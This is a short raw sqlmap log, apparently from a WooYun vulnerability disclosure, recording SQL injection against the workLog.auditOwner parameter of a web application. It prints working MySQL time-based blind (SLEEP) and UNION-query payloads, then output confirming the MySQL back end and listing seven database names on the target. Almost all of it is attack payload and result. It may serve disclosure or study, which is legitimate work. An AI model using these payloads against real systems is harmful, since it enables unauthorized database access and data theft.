 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: workLog.auditOwner (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: workLog.sourceType=customer&workLog.sourceId=cus00050&workLog.auditOwner='
) AND (SELECT * FROM (SELECT(SLEEP(5)))rpkA) AND ('cWAu'='cWAu&workLog.workHourType=31

    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: workLog.sourceType=customer&workLog.sourceId=cus00050&workLog.auditOwner='
) UNION ALL SELECT CONCAT(0x716b717871,0x634c4f6f79504a796550714456436e4b65437042677457
5a447950566755444942695659444555545,0x716b6b6a71),NULL-- -&workLog.workHourType=31
---
[19:40:46] [INFO] testing MySQL
[19:40:46] [INFO] confirming MySQL
[19:40:46] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[19:40:46] [INFO] fetching database names
available databases [7]:
[*] information_schema
[*] itsc
[*] jbpm
[*] mobile
[*] mysql
[*] sboss
[*] test
www.wooyun.org